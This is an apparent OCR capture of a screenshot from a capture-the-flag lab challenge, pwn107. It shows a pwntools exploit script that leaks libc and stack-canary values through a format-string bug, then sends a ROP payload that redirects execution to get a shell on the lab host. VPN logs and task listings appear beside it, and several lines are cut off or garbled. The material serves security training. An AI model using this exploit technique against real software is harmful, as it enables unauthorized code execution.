 [vulbury]─[20:31-24/08]─[/home/vulbury/Downloads]
vulbury$python code107.py REMOTE 10.10.233.76 9007
[+] Opening connection to 10.10.233.76 on port 9007: Done
[*] Loaded 14 cached gadgets for './pwn107.pwn107'
Switching to interactive mode
s your last streak back, don't do this mistake again
hoami
107
s
g.txt
pwn107
pwn107.c
$ cat flag.txt
$
2022-08-24 20:31:10 Outgoing Data Channel: Cipher 'AES-256-CBC' initialized with
256 bit key
2022-08-24 20:31:10 Outgoing Data Channel: Using 512 bit message hash 'SHA512' f
HMAC authentication
2022-08-24 20:31:10 Incoming Data Channel: Cipher 'AES-256-CBC' initialized with
bit key
2-08-24 20:31:10 Incoming Data Channel: Using 512 bit message hash 'SHA512' f
HMAC authentication
2-08-24 20:31:10 net_route_v4_best_gw query: dst 0.0.0.0
2022-08-24 20:31:10 net_route_v4_best_gw result: via 192.168.111.2 dev ens33
2022-08-24 20:31:10 ROUTE_GATEWAY 192.168.111.2/255.255.255.0 IFACE=ens33 HWADDR
2022-08-24 20:31:10 TUN/TAP device tun0 opened
2022-08-24 20:31:10 net_iface_mtu_set: mtu 1500 for tun0
2022-08-24 20:31:10 net_iface_up: set tun0 up
2022-08-24 20:31:10 net_addr_v4_add: 10.8.12.194/16 dev tun0
2022-08-24 20:31:10 net_route_v4_add: 10.10.0.0/16 via 10.8.0.1 dev [NULL] table
0 metric 1000
2022-08-24 20:31:10 WARNING: this configuration may cache passwords in memory --
use the auth-nocache option to prevent this
2022-08-24 20:31:10 Initialization Sequence Completed
Learn
IP Address
33.76
Challenge 3 - pwn103
The challenge is running on port 9007
Answer the questions below
Submit the flag
Answer format: ***{************************************}
Task 9 Challenge 8 - pwn108
Task 10 Challenge 9 - pwn109
Task 11 Challenge 10 - pwn110
code107.py - VSCodium
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
code107.py
home > vulbury > Downloads > code107.py
14 else:
15 return process([exe] + argv, *a, **kw)
16 io = start()
17 io.recvuntil(b"streak?")
18
19 #input location = %6$p
20 #libc location = input+4 = %10$p
21 #canary location = input+7 = %13$p
22 payload = b""
23 payload += b"%10$p.%13$p" #here we leak
24
25 io.sendline(payload)
26
27 io.recvuntil(b"streak:")
28
29 output = io.recv().split(b"\n")[0]
30
31 dynamic_libc_address = int(output.split(b".")[0].strip(), 16)
32 canary = int(output.split(b".")[1].strip(), 16)
33
34 dynamic_base_address = dynamic_libc_address-static_libc_address
35 binary.address = dynamic_base_address
36
37 dynamic_get_streak = binary.symbols.get_streak
38 rop = ROP(binary)
39 ret_gadget = rop.find_gadget(['ret'])[0]
40
41 payload = b""
42 payload += b"\x90" * 0x18+ p64(canary) + b"\x90"*8 + p64(ret_gadget) + p64(dynamic_get_s
43 io.sendline(payload)
44 io.interactive()